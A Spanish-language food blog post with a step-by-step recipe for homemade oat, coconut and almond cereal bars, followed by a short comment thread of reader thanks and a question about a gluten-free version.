Ufff qué tema el de las barritas de cereales&#8230; hay tanta cantidad y variedad que a veces te parás en frente al sector de «barritas de cereal» y&nbsp;ni sabés cual elegir&#8230; manoteás un par de lo que sea y listo&#8230; total, en mi caso es para hacerme la «light» (cuando en realidad lo que me gustaría es agarrar el chocolate&nbsp;que está a 1 metro a la derecha jaja)<br />
Venden&nbsp;con manzana, con frutilla, con durazno, con chocolate, de chocolate, sin chocolate, con pasas, sin pasas, con &nbsp;yogur, sin yogur, light, no light, naturales, orgánicas, liiiiistoooo!!!<br />
Y es por eso que como me aburro de tanta variedad pero que en definitiva ninguna es muy rica ni muy light&nbsp;y la mitad de las veces ni sabemos qué tienen adentro y nos creemos que es un «snack» sanísimo, cada tanto las hago caseras.<br />
Sé perfectamente lo que tienen adentro y por más que tienen miel y azúcar, creo que entran en la categoría de sanas, naturales y se las doy a mis hijas sin pestañear.<br />
Lo bueno de estas barritas es que se puede agregar/cambiar lo que quieran. Nada más hay que mantener las proporciones entre lo seco y lo húmedo para que al cortar no se les desgranen.<br />
Yo les puse avena, coco rallado, almendras, miel y azúcar negro. Pero pueden ponerle menos avena, más coco, sin coco, con semillas de cualquier clase, con pasas, con frutas abrillantadas o lo que se les ocurra. Es cuestión de jugar un poco pero manteniendo las proporciones.<br />
A continuación la receta de estas verdaderas maravillas, tan simples, tan ricas e ideales para el «bolsillo del caballero y la cartera de la dama» (o para la manito pegajosa del niño).<br />
<strong>Receta </strong>(rinde aprox. 45 barritas, dependiendo del tamaño que las corten):<br />
6 tazas o 400 gs de avena laminada instantánea (así dice en el paquete)<br />
1 taza de coco rallado<br />
1 pizca sal<br />
1/2 taza aceite de maíz o girasol<br />
1 pizca canela (opcional)<br />
1 taza y media de almendras o nueces picadas<br />
1 taza miel<br />
3/4 taza azúcar&nbsp;rubio<br />
1 cucharadita vainilla (intenten siempre al cocinar con vainilla, que ésta sea de extracto de vainilla de verdad, porque hay muchas marcas de «vainilla» que son sabores artificiales que nada tienen de la verdadera planta)<br />
<a href="https://blog.marianlaquecocina.com/wp-content/uploads/2015/06/sam_5513-1.jpg"><img decoding="async" class=" size-medium wp-image-449 aligncenter" src="https://blog.marianlaquecocina.com/wp-content/uploads/2015/06/sam_5513-1.jpg?w=300" alt="" width="300" height="200"></a><br />
Precalentar horno a 160°C. Forrar una asadera grande (aprox. 30 x 40cm) con papel de aluminio. En un bowl colocar la avena, el coco rallado y la sal y mezclan bien. A esto le agregamos el aceite y volvemos a mezclar bien. Lo ponemos en la&nbsp;asadera y llevamos unos 15-20 minutos al horno, revolviendo un par de veces entre medio. Tiene que quedar apenas doradito (este paso es para asegurarnos que no va a quedar la avena cruda luego al hornear toda la mezcla).<br />
<a href="https://blog.marianlaquecocina.com/wp-content/uploads/2015/06/sam_5515.jpg"><img decoding="async" class=" size-medium wp-image-451 aligncenter" src="https://blog.marianlaquecocina.com/wp-content/uploads/2015/06/sam_5515.jpg?w=300" alt="" width="300" height="200"></a></p>
<p style="text-align:center;">(Aceite con la avena y coco)</p>
<p><a href="https://blog.marianlaquecocina.com/wp-content/uploads/2015/06/sam_5519.jpg"><img loading="lazy" loading="lazy" decoding="async" class=" size-medium wp-image-454 aligncenter" src="https://blog.marianlaquecocina.com/wp-content/uploads/2015/06/sam_5519.jpg?w=300" alt="" width="300" height="200"></a></p>
<p style="text-align:center;">(así queda apenas doradito)</p>
<p>Sacamos del horno.<br />
En una ollita ponemos la miel con el azúcar rubio&nbsp;y lo llevamos a fuego bajito, revolviendo hasta que se haya disuelto el azúcar. Apagamos el fuego y agregamos la vainilla y la canela (si es que le ponen).<br />
<a href="https://blog.marianlaquecocina.com/wp-content/uploads/2015/06/sam_5518-1.jpg"><img loading="lazy" loading="lazy" decoding="async" class=" size-medium wp-image-453 aligncenter" src="https://blog.marianlaquecocina.com/wp-content/uploads/2015/06/sam_5518-1.jpg?w=300" alt="" width="300" height="200"></a><br />
<a href="https://blog.marianlaquecocina.com/wp-content/uploads/2015/06/sam_5520.jpg"><img loading="lazy" loading="lazy" decoding="async" class=" size-medium wp-image-455 aligncenter" src="https://blog.marianlaquecocina.com/wp-content/uploads/2015/06/sam_5520.jpg?w=300" alt="" width="300" height="200"></a><br />
Ponemos la mezcla de avena y coco en un bowl grande (dejen el papel de aluminio en la asadera), le agregamos las nueces o almendras o cualquier otro fruto seco, semilla o fruta que le quieran poner.<br />
<a href="https://blog.marianlaquecocina.com/wp-content/uploads/2015/06/sam_5523.jpg"><img loading="lazy" loading="lazy" decoding="async" class=" size-medium wp-image-456 aligncenter" src="https://blog.marianlaquecocina.com/wp-content/uploads/2015/06/sam_5523.jpg?w=300" alt="" width="300" height="200"></a><br />
Agregamos la mezcla caliente de azúcar y miel y revolvemos bien rápido. Lo importante es no dejar enfriar la miel con azúcar sino se hace imposible de mezclar.<br />
<a href="https://blog.marianlaquecocina.com/wp-content/uploads/2015/06/sam_5526.jpg"><img loading="lazy" loading="lazy" decoding="async" class=" size-medium wp-image-457 aligncenter" src="https://blog.marianlaquecocina.com/wp-content/uploads/2015/06/sam_5526.jpg?w=300" alt="" width="300" height="200"></a><br />
Cuando está bien homogénea la mezcla, lo ponemos en la asadera con el papel de aluminio y apretamos bien bien. Cuanto más apretado menos riesgo tienen de que se desgrane o rompa al cortar.<br />
<a href="https://blog.marianlaquecocina.com/wp-content/uploads/2015/06/sam_5528.jpg"><img loading="lazy" loading="lazy" decoding="async" class=" size-medium wp-image-458 aligncenter" src="https://blog.marianlaquecocina.com/wp-content/uploads/2015/06/sam_5528.jpg?w=300" alt="" width="300" height="200"></a><br />
<a href="https://blog.marianlaquecocina.com/wp-content/uploads/2015/06/sam_5529.jpg"><img loading="lazy" loading="lazy" decoding="async" class=" size-medium wp-image-459 aligncenter" src="https://blog.marianlaquecocina.com/wp-content/uploads/2015/06/sam_5529.jpg?w=300" alt="" width="300" height="200"></a></p>
<p style="text-align:center;">(ya se, ya se, nunca fuí ni seré modelo de manos&#8230;)</p>
<p>Hornear unos 20 minutos a horno <strong>bajo&nbsp;</strong>hasta que esté doradito.<br />
<a href="https://blog.marianlaquecocina.com/wp-content/uploads/2015/06/sam_5531.jpg"><img loading="lazy" loading="lazy" decoding="async" class=" size-medium wp-image-460 aligncenter" src="https://blog.marianlaquecocina.com/wp-content/uploads/2015/06/sam_5531.jpg?w=300" alt="" width="300" height="200"></a><br />
Sacar del horno y dejar enfriar unos 15 minutos (no mas de eso sino no lo van a poder cortar. Si se llegan a pasar, volver a poner al horno unos minutos para que se ablande un poco) y en ese momento cortar con cuchilla de la forma que más quieran. Dejen enfriar completamente antes de sacarlas del molde (hasta pueden ponerlas en la heladera si quieren acelerar el proceso).<br />
<a href="https://blog.marianlaquecocina.com/wp-content/uploads/2015/06/sam_5534.jpg"><img loading="lazy" loading="lazy" decoding="async" class=" size-medium wp-image-439 aligncenter" src="https://blog.marianlaquecocina.com/wp-content/uploads/2015/06/sam_5534.jpg?w=300" alt="" width="300" height="200"></a><br />
Si se les rompe alguna al sacarlas, no se preocupen, las migas y pedacitos hacen una granola buenísima para comer con yogur o leche!<br />
Ahora ya tienen su snack perfecto, para grandes y chicos!<br />
<a href="https://blog.marianlaquecocina.com/wp-content/uploads/2015/06/sam_5598.jpg"><img loading="lazy" loading="lazy" decoding="async" class=" wp-image-447 aligncenter" src="https://blog.marianlaquecocina.com/wp-content/uploads/2015/06/sam_5598.jpg?w=300" alt="" width="366" height="244"></a></p>
				</div>
				</div>
				<div class="elementor-element elementor-element-f712188 elementor-widget elementor-widget-heading" data-id="f712188" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">¡Si te gustó, compartila!</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-215ba36 elementor-share-buttons--view-icon elementor-share-buttons--color-custom elementor-share-buttons--shape-circle elementor-share-buttons--skin-gradient elementor-grid-0 elementor-widget elementor-widget-share-buttons" data-id="215ba36" data-element_type="widget" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
							<div class="elementor-grid" role="list">
								<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_facebook" role="button" tabindex="0" aria-label="Compartir en facebook">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-facebook" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_whatsapp" role="button" tabindex="0" aria-label="Compartir en whatsapp">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-whatsapp" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_pinterest" role="button" tabindex="0" aria-label="Compartir en pinterest">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-pinterest" aria-hidden="true"></i>							</span>
																				</div>
					</div>
						</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-589547fe elementor-widget elementor-widget-facebook-button" data-id="589547fe" data-element_type="widget" data-widget_type="facebook-button.default">
				<div class="elementor-widget-container">
							<div data-layout="standard" data-colorscheme="light" data-size="small" data-show-faces="false" class="elementor-facebook-widget fb-like" data-href="https://blog.marianlaquecocina.com?p=432" data-share="false" data-action="like"></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-7ac6cf0 elementor-post-navigation-borders-yes elementor-widget elementor-widget-post-navigation" data-id="7ac6cf0" data-element_type="widget" data-widget_type="post-navigation.default">
				<div class="elementor-widget-container">
							<div class="elementor-post-navigation" role="navigation" aria-label="Navegación de la entrada">
			<div class="elementor-post-navigation__prev elementor-post-navigation__link">
				<a href="https://blog.marianlaquecocina.com/2015/06/22/sopa-crema-de-hongos/" rel="prev"><span class="post-navigation__arrow-wrapper post-navigation__arrow-prev"><i aria-hidden="true" class="fas fa-angle-left"></i><span class="elementor-screen-only">Ant</span></span><span class="elementor-post-navigation__link__prev"><span class="post-navigation__prev--title">SOPA CREMA DE HONGOS</span></span></a>			</div>
							<div class="elementor-post-navigation__separator-wrapper">
					<div class="elementor-post-navigation__separator"></div>
				</div>
						<div class="elementor-post-navigation__next elementor-post-navigation__link">
				<a href="https://blog.marianlaquecocina.com/2015/07/03/galletitas-de-colores/" rel="next"><span class="elementor-post-navigation__link__next"><span class="post-navigation__next--title">GALLETITAS DE COLORES</span></span><span class="post-navigation__arrow-wrapper post-navigation__arrow-next"><i aria-hidden="true" class="fas fa-angle-right"></i><span class="elementor-screen-only">Siguiente</span></span></a>			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-60e7ffa elementor-widget elementor-widget-heading" data-id="60e7ffa" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Te puede interesar</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-f120819 elementor-grid-eael-col-4 elementor-grid-tablet-eael-col-2 elementor-grid-mobile-eael-col-1 elementor-widget elementor-widget-eael-post-grid" data-id="f120819" data-element_type="widget" data-settings="{&quot;eael_post_grid_columns&quot;:&quot;eael-col-4&quot;,&quot;eael_post_grid_columns_tablet&quot;:&quot;eael-col-2&quot;,&quot;eael_post_grid_columns_mobile&quot;:&quot;eael-col-1&quot;}" data-widget_type="eael-post-grid.default">
				<div class="elementor-widget-container">
					<div id="eael-post-grid-f120819" class="eael-post-grid-container">
            <div class="eael-post-grid eael-post-appender eael-post-appender-f120819 eael-post-grid-style-three" data-layout-mode="masonry"><article class="eael-grid-post  eael-post-grid-column eael-pg-post-482 category-platos-principales-platos-vegetarianos-sin-gluten tags-calabaza-sopa-sopa-crema-sopa-de-calabaza-sopa-thai" data-id="482">
        <div class="eael-grid-post-holder">
            <div class="eael-grid-post-holder-inner"><div class="eael-entry-media"><ul class="post-carousel-categories"><li><a href="https://blog.marianlaquecocina.com/category/platos-principales/">PLATOS PRINCIPALES</a></li></ul><div class="eael-entry-overlay zoom-in"><i class="fas fa-chevron-circle-up" aria-hidden="true"></i><a href="https://blog.marianlaquecocina.com/2015/07/13/sopa-thai-de-calabaza/"></a></div><div class="eael-entry-thumbnail ">
                 <img loading="lazy" width="300" height="200" src="https://blog.marianlaquecocina.com/wp-content/uploads/2022/05/sam_5653-300x200.jpg" class="attachment-medium size-medium wp-image-29601" alt="" />
             </div>
        </div><div class="eael-entry-wrapper"><header class="eael-entry-header"><h2 class="eael-entry-title"><a class="eael-grid-post-link" href="https://blog.marianlaquecocina.com/2015/07/13/sopa-thai-de-calabaza/" title="SOPA «THAI» DE CALABAZA">SOPA «THAI» DE CALABAZA</a></h2></header><div class="eael-entry-meta"><span class="eael-posted-by"><a href="https://blog.marianlaquecocina.com/author/marianlaquecocina/" title="Entradas de marianlaquecocina" rel="author">marianlaquecocina</a></span><span class="eael-posted-on"><time datetime="13 de julio de 2015">13 de julio de 2015</time></span></div><div class="eael-entry-content">
                        <div class="eael-grid-post-excerpt"><a href="https://blog.marianlaquecocina.com/2015/07/13/sopa-thai-de-calabaza/" class="eael-post-elements-readmore-btn">Leé más</a></div>
                    </div></div></div>
        </div>
    </article><article class="eael-grid-post  eael-post-grid-column eael-pg-post-15247 category-platos-principales-sin-gluten tags-carne-saltada-libre-de-gluten-lomo-saltado-vegetales-y-carne" data-id="15247">
        <div class="eael-grid-post-holder">
            <div class="eael-grid-post-holder-inner"><div class="eael-entry-media"><ul class="post-carousel-categories"><li><a href="https://blog.marianlaquecocina.com/category/platos-principales/">PLATOS PRINCIPALES</a></li></ul><div class="eael-entry-overlay zoom-in"><i class="fas fa-chevron-circle-up" aria-hidden="true"></i><a href="https://blog.marianlaquecocina.com/2017/05/10/camino-del-inca-parte-i-lomo-saltado/"></a></div><div class="eael-entry-thumbnail ">
                 <img loading="lazy" width="300" height="200" src="https://blog.marianlaquecocina.com/wp-content/uploads/2022/05/dsc09684-300x200.jpg" class="attachment-medium size-medium wp-image-29389" alt="" />
             </div>
        </div><div class="eael-entry-wrapper"><header class="eael-entry-header"><h2 class="eael-entry-title"><a class="eael-grid-post-link" href="https://blog.marianlaquecocina.com/2017/05/10/camino-del-inca-parte-i-lomo-saltado/" title="LOMO SALTEADO (VIAJE AL CAMINO DEL INCA!)">LOMO SALTEADO (VIAJE AL CAMINO DEL INCA!)</a></h2></header><div class="eael-entry-meta"><span class="eael-posted-by"><a href="https://blog.marianlaquecocina.com/author/marianlaquecocina/" title="Entradas de marianlaquecocina" rel="author">marianlaquecocina</a></span><span class="eael-posted-on"><time datetime="10 de mayo de 2017">10 de mayo de 2017</time></span></div><div class="eael-entry-content">
                        <div class="eael-grid-post-excerpt"><a href="https://blog.marianlaquecocina.com/2017/05/10/camino-del-inca-parte-i-lomo-saltado/" class="eael-post-elements-readmore-btn">Leé más</a></div>
                    </div></div></div>
        </div>
    </article><article class="eael-grid-post  eael-post-grid-column eael-pg-post-4862 category-para-el-te-para-ninos-postres-snacks-y-fingerfood tags-chocolate-corazones-ideas-para-san-valentin-oreos-oreos-cubiertas-de-chocolate-san-valentin" data-id="4862">
        <div class="eael-grid-post-holder">
            <div class="eael-grid-post-holder-inner"><div class="eael-entry-media"><ul class="post-carousel-categories"><li><a href="https://blog.marianlaquecocina.com/category/para-el-te/">PARA EL TÉ</a></li></ul><div class="eael-entry-overlay zoom-in"><i class="fas fa-chevron-circle-up" aria-hidden="true"></i><a href="https://blog.marianlaquecocina.com/2016/02/11/corazones-para-san-valentin/"></a></div><div class="eael-entry-thumbnail ">
                 <img loading="lazy" width="300" height="200" src="https://blog.marianlaquecocina.com/wp-content/uploads/2022/05/dsc04666-300x200.jpg" class="attachment-medium size-medium wp-image-29502" alt="" />
             </div>
        </div><div class="eael-entry-wrapper"><header class="eael-entry-header"><h2 class="eael-entry-title"><a class="eael-grid-post-link" href="https://blog.marianlaquecocina.com/2016/02/11/corazones-para-san-valentin/" title="¡CORAZONES PARA SAN VALENTÍN!">¡CORAZONES PARA SAN VALENTÍN!</a></h2></header><div class="eael-entry-meta"><span class="eael-posted-by"><a href="https://blog.marianlaquecocina.com/author/marianlaquecocina/" title="Entradas de marianlaquecocina" rel="author">marianlaquecocina</a></span><span class="eael-posted-on"><time datetime="11 de febrero de 2016">11 de febrero de 2016</time></span></div><div class="eael-entry-content">
                        <div class="eael-grid-post-excerpt"><a href="https://blog.marianlaquecocina.com/2016/02/11/corazones-para-san-valentin/" class="eael-post-elements-readmore-btn">Leé más</a></div>
                    </div></div></div>
        </div>
    </article><article class="eael-grid-post  eael-post-grid-column eael-pg-post-24878 category-para-el-te-para-ninos-postres-sin-gluten-snacks-y-fingerfood tags-bocaditos-de-chocolate-bombones-de-chocolate-fudge-natillas-natillas-faciles" data-id="24878">
        <div class="eael-grid-post-holder">
            <div class="eael-grid-post-holder-inner"><div class="eael-entry-media"><ul class="post-carousel-categories"><li><a href="https://blog.marianlaquecocina.com/category/para-el-te/">PARA EL TÉ</a></li></ul><div class="eael-entry-overlay zoom-in"><i class="fas fa-chevron-circle-up" aria-hidden="true"></i><a href="https://blog.marianlaquecocina.com/2020/12/15/bocaditos-de-chocolate-y-frutos-secos/"></a></div><div class="eael-entry-thumbnail ">
                 <img loading="lazy" width="300" height="300" src="https://blog.marianlaquecocina.com/wp-content/uploads/2020/12/IMG_60971-300x300.jpg" class="attachment-medium size-medium wp-image-28894" alt="" />
             </div>
        </div><div class="eael-entry-wrapper"><header class="eael-entry-header"><h2 class="eael-entry-title"><a class="eael-grid-post-link" href="https://blog.marianlaquecocina.com/2020/12/15/bocaditos-de-chocolate-y-frutos-secos/" title="BOCADITOS DE CHOCOLATE Y FRUTOS SECOS">BOCADITOS DE CHOCOLATE Y FRUTOS SECOS</a></h2></header><div class="eael-entry-meta"><span class="eael-posted-by"><a href="https://blog.marianlaquecocina.com/author/marianlaquecocina/" title="Entradas de marianlaquecocina" rel="author">marianlaquecocina</a></span><span class="eael-posted-on"><time datetime="15 de diciembre de 2020">15 de diciembre de 2020</time></span></div><div class="eael-entry-content">
                        <div class="eael-grid-post-excerpt"><a href="https://blog.marianlaquecocina.com/2020/12/15/bocaditos-de-chocolate-y-frutos-secos/" class="eael-post-elements-readmore-btn">Leé más</a></div>
                    </div></div></div>
        </div>
    </article></div>
            <div class="clearfix"></div>
        </div>            <div class="eael-load-more-button-wrap eael-force-hide">
                <button class="eael-load-more-button" id="eael-load-more-btn-f120819" data-widget-id="f120819" data-widget="f120819" data-page-id="28828" data-template="{&quot;dir&quot;:&quot;lite&quot;,&quot;file_name&quot;:&quot;three.php&quot;,&quot;name&quot;:&quot;Post-Grid&quot;}" data-class="Essential_Addons_Elementor\Elements\Post_Grid" data-layout="masonry" data-page="1" data-args="orderby=rand&amp;order=desc&amp;ignore_sticky_posts=1&amp;post_status=publish&amp;posts_per_page=4&amp;offset=0&amp;post_type=post" data-max-page="47">
                    <span class="eael-btn-loader button__loader"></span>
                    <span class="eael_load_more_text">Cargar más</span>
                </button>
            </div>
            				</div>
				</div>
				<div class="elementor-element elementor-element-2871fd93 elementor-author-box--avatar-yes elementor-author-box--name-yes elementor-author-box--biography-yes elementor-widget elementor-widget-author-box" data-id="2871fd93" data-element_type="widget" data-widget_type="author-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-author-box">
							<div  class="elementor-author-box__avatar">
					<img src="https://secure.gravatar.com/avatar/2726a75ab7af64cfec2932f3ffc6d8f9dd8d8a594d38843ee368bee849c0fb17?s=300&#038;d=identicon&#038;r=g" alt="Imagen de marianlaquecocina" loading="lazy">
				</div>
			
			<div class="elementor-author-box__text">
									<div >
						<h4 class="elementor-author-box__name">
							marianlaquecocina						</h4>
					</div>
				
									<div class="elementor-author-box__bio">
											</div>
				
							</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-d737d51 elementor-widget elementor-widget-post-comments" data-id="d737d51" data-element_type="widget" data-widget_type="post-comments.theme_comments">
				<div class="elementor-widget-container">
					<div id="comments">

	<h2 class="comments-title">61 comentarios en «BARRITAS DE CEREALES CASERAS»</h2>
		<ol class="comment-list">
			
		<li id="comment-9045" class="comment even thread-even depth-1 parent">
			<article class="comment-body" id="div-comment-9045"  itemtype="https://schema.org/Comment" itemscope>
				<footer class="comment-meta" aria-label="Meta de comentarios">
					<img alt='' src='https://secure.gravatar.com/avatar/41c9b30b27c63c68c1b88cf3b231399057081fd520c5936cb0eb2b65d885b968?s=50&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/41c9b30b27c63c68c1b88cf3b231399057081fd520c5936cb0eb2b65d885b968?s=100&#038;d=identicon&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/>					<div class="comment-author-info">
						<div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope>
							<cite itemprop="name" class="fn"><a href="http://ygonzalezsite.wordpress.com" class="url" rel="ugc external nofollow">ygonzalezadinetcomuy</a></cite>						</div>

													<div class="entry-meta comment-metadata">
								<a href="https://blog.marianlaquecocina.com/2015/06/29/barritas-de-cereales-caseras/#comment-9045">									<time datetime="2015-11-05T02:39:01-03:00" itemprop="datePublished">
										5 de noviembre de 2015 a las 02:39									</time>
								</a>							</div>
												</div>

									</footer>

				<div class="comment-content" itemprop="text">
					<p>Muy bueno!!!</p>
<span class="reply"><a rel="nofollow" class="comment-reply-link" href="https://blog.marianlaquecocina.com/2015/06/29/barritas-de-cereales-caseras/?replytocom=9045#respond" data-commentid="9045" data-postid="432" data-belowelement="div-comment-9045" data-respondelement="respond" data-replyto="Responder a ygonzalezadinetcomuy" aria-label="Responder a ygonzalezadinetcomuy">Responder</a></span>				</div>
			</article>
			<ul class="children">

		<li id="comment-9046" class="comment odd alt depth-2">
			<article class="comment-body" id="div-comment-9046"  itemtype="https://schema.org/Comment" itemscope>
				<footer class="comment-meta" aria-label="Meta de comentarios">
					<img alt='' src='https://secure.gravatar.com/avatar/2726a75ab7af64cfec2932f3ffc6d8f9dd8d8a594d38843ee368bee849c0fb17?s=50&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/2726a75ab7af64cfec2932f3ffc6d8f9dd8d8a594d38843ee368bee849c0fb17?s=100&#038;d=identicon&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/>					<div class="comment-author-info">
						<div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope>
							<cite itemprop="name" class="fn"><a href="http://marianlaquecocina.com" class="url" rel="ugc external nofollow">marianlaquecocina</a></cite>						</div>

													<div class="entry-meta comment-metadata">
								<a href="https://blog.marianlaquecocina.com/2015/06/29/barritas-de-cereales-caseras/#comment-9046">									<time datetime="2015-11-05T03:12:40-03:00" itemprop="datePublished">
										5 de noviembre de 2015 a las 03:12									</time>
								</a>							</div>
												</div>

									</footer>

				<div class="comment-content" itemprop="text">
					<p>¡Gracias!</p>
<span class="reply"><a rel="nofollow" class="comment-reply-link" href="https://blog.marianlaquecocina.com/2015/06/29/barritas-de-cereales-caseras/?replytocom=9046#respond" data-commentid="9046" data-postid="432" data-belowelement="div-comment-9046" data-respondelement="respond" data-replyto="Responder a marianlaquecocina" aria-label="Responder a marianlaquecocina">Responder</a></span>				</div>
			</article>
			</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->

		<li id="comment-9047" class="comment even thread-odd thread-alt depth-1 parent">
			<article class="comment-body" id="div-comment-9047"  itemtype="https://schema.org/Comment" itemscope>
				<footer class="comment-meta" aria-label="Meta de comentarios">
					<img alt='' src='https://secure.gravatar.com/avatar/8b2226d924abf8d8d7704fcbb156726d7b95f627d83991a075993272051dad3a?s=50&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/8b2226d924abf8d8d7704fcbb156726d7b95f627d83991a075993272051dad3a?s=100&#038;d=identicon&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/>					<div class="comment-author-info">
						<div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope>
							<cite itemprop="name" class="fn">Carolina Lapetina</cite>						</div>

													<div class="entry-meta comment-metadata">
								<a href="https://blog.marianlaquecocina.com/2015/06/29/barritas-de-cereales-caseras/#comment-9047">									<time datetime="2015-11-16T01:25:30-03:00" itemprop="datePublished">
										16 de noviembre de 2015 a las 01:25									</time>
								</a>							</div>
												</div>

									</footer>

				<div class="comment-content" itemprop="text">
					<p>Me encantó esta receta y es bien sana. Gracias!</p>
<span class="reply"><a rel="nofollow" class="comment-reply-link" href="https://blog.marianlaquecocina.com/2015/06/29/barritas-de-cereales-caseras/?replytocom=9047#respond" data-commentid="9047" data-postid="432" data-belowelement="div-comment-9047" data-respondelement="respond" data-replyto="Responder a Carolina Lapetina" aria-label="Responder a Carolina Lapetina">Responder</a></span>				</div>
			</article>
			<ul class="children">

		<li id="comment-9048" class="comment odd alt depth-2">
			<article class="comment-body" id="div-comment-9048"  itemtype="https://schema.org/Comment" itemscope>
				<footer class="comment-meta" aria-label="Meta de comentarios">
					<img alt='' src='https://secure.gravatar.com/avatar/2726a75ab7af64cfec2932f3ffc6d8f9dd8d8a594d38843ee368bee849c0fb17?s=50&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/2726a75ab7af64cfec2932f3ffc6d8f9dd8d8a594d38843ee368bee849c0fb17?s=100&#038;d=identicon&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/>					<div class="comment-author-info">
						<div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope>
							<cite itemprop="name" class="fn"><a href="http://marianlaquecocina.com" class="url" rel="ugc external nofollow">marianlaquecocina</a></cite>						</div>

													<div class="entry-meta comment-metadata">
								<a href="https://blog.marianlaquecocina.com/2015/06/29/barritas-de-cereales-caseras/#comment-9048">									<time datetime="2015-11-16T01:30:12-03:00" itemprop="datePublished">
										16 de noviembre de 2015 a las 01:30									</time>
								</a>							</div>
												</div>

									</footer>

				<div class="comment-content" itemprop="text">
					<p>¡Hola Carolina! Gracias! si, está buena y lo mejor es saber qué le ponemos ¿no?<br />
Espero las pruebes y te gusten!</p>
<span class="reply"><a rel="nofollow" class="comment-reply-link" href="https://blog.marianlaquecocina.com/2015/06/29/barritas-de-cereales-caseras/?replytocom=9048#respond" data-commentid="9048" data-postid="432" data-belowelement="div-comment-9048" data-respondelement="respond" data-replyto="Responder a marianlaquecocina" aria-label="Responder a marianlaquecocina">Responder</a></span>				</div>
			</article>
			</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->

		<li id="comment-9049" class="comment even thread-even depth-1 parent">
			<article class="comment-body" id="div-comment-9049"  itemtype="https://schema.org/Comment" itemscope>
				<footer class="comment-meta" aria-label="Meta de comentarios">
					<img alt='' src='https://secure.gravatar.com/avatar/f805d42c2e2f16411b7499c0ce3a4aee84fff7edebb43238bc66500a2b10b529?s=50&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/f805d42c2e2f16411b7499c0ce3a4aee84fff7edebb43238bc66500a2b10b529?s=100&#038;d=identicon&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/>					<div class="comment-author-info">
						<div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope>
							<cite itemprop="name" class="fn">Agustina</cite>						</div>

													<div class="entry-meta comment-metadata">
								<a href="https://blog.marianlaquecocina.com/2015/06/29/barritas-de-cereales-caseras/#comment-9049">									<time datetime="2016-02-15T23:27:06-03:00" itemprop="datePublished">
										15 de febrero de 2016 a las 23:27									</time>
								</a>							</div>
												</div>

									</footer>

				<div class="comment-content" itemprop="text">
					<p>Me encanto la idea! Pero quisiera hacerlas aptas para celiacos! Tenes alguna idea para sustituir la avena o alguna otra receta de barras de cereal? Muchas gracias!</p>
<span class="reply"><a rel="nofollow" class="comment-reply-link" href="https://blog.marianlaquecocina.com/2015/06/29/barritas-de-cereales-caseras/?replytocom=9049#respond" data-commentid="9049" data-postid="432" data-belowelement="div-comment-9049" data-respondelement="respond" data-replyto="Responder a Agustina" aria-label="Responder a Agustina">Responder</a></span>				</div>
			</article>
			<ul class="children">

		<li id="comment-9050" class="comment odd alt depth-2">
			<article class="comment-body" id="div-comment-9050"  itemtype="https://schema.org/Comment" itemscope>
				<footer class="comment-meta" aria-label="Meta de comentarios">
					<img alt='' src='https://secure.gravatar.com/avatar/2726a75ab7af64cfec2932f3ffc6d8f9dd8d8a594d38843ee368bee849c0fb17?s=50&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/2726a75ab7af64cfec2932f3ffc6d8f9dd8d8a594d38843ee368bee849c0fb17?s=100&#038;d=identicon&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/>					<div class="comment-author-info">
						<div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope>
							<cite itemprop="name" class="fn"><a href="http://marianlaquecocina.com" class="url" rel="ugc external nofollow">marianlaquecocina</a></cite>						</div>

													<div class="entry-meta comment-metadata">
								<a href="https://blog.marianlaquecocina.com/2015/06/29/barritas-de-cereales-caseras/#comment-9050">									<time datetime="2016-02-16T04:06:26-03:00" itemprop="datePublished">
										16 de febrero de 2016 a las 04:06									</time>
								</a>							</div>
												</div>

									</footer>

				<div class="comment-content" itemprop="text">
					<p>Hola Agustina! La verdad es que más veces que busque receta, todas llevan avena gluten free que acá no hay&#8230; 🙁<br />
Voy a investigar un poco más buscando ideas de recetas sin avena de ningún tipo!! Pronto te escribo nuevamente!</p>
